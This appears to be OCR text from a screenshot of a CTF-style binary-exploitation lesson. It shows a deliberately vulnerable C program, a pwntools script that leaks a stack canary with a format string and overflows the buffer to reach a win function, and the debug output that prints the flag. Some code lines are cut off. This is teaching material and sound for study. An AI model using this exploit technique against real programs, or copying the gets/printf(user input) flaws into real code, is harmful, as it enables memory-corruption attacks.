 KALIPUNK | 1
OVPN: offline - IP: 10.0.2.15
SLR : OFF
10:07 AM
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAA
A|AAAA|AAAA|AAAA|
*
00000060 41 41 41 41 41 41 41 41 00 ca 10 02 70 fa db 5d |AAA
A|AAAA|····|p··]|
00000070 41 41 41 41 41 41 41 41 65 51 55 55 55 55 00 00 |AAA
A|AAAA|eQUU|UU··|
00000080 0a |·|
00000081
[DEBUG] Received 0x2e bytes:
b'Type your message: Doli{F1n4lly_u_r34ch3D_m3}\n'
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Ret2win-Bypass-Canary
❯ cat doli.c
#include <stdio.h>
void reply(){
puts("Doli{F1n4lly_u_r34ch3D_m3}");
}
void doli(){
char doli[100];
printf("Enter your doli's name: ");
gets(doli);
printf("Here is your doli's number: ");
printf(doli);
printf("\n\n[ Doli (online) ]\n\nType your message: ");
gets(doli);
}
int main(){
doli();
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "DEBUG"
6
7 p.sendline('%19$p')
8 canary = int((p.recv().decode().
9 log.success(f'canary: {hex(canar
10
11 payload = b'A'*104
12 payload += p64(canary)
13 payload += b'A'*8
14 payload += p64(0x555555555165)
15
16 p.sendline(payload)
17 p.recv()
18 # till 104 - junk
19 # 104 - canary
20 # 112 - rbp
21 # 120 - ret 0x555555555165
Line 20, Column 12
Tab Size: 4
Python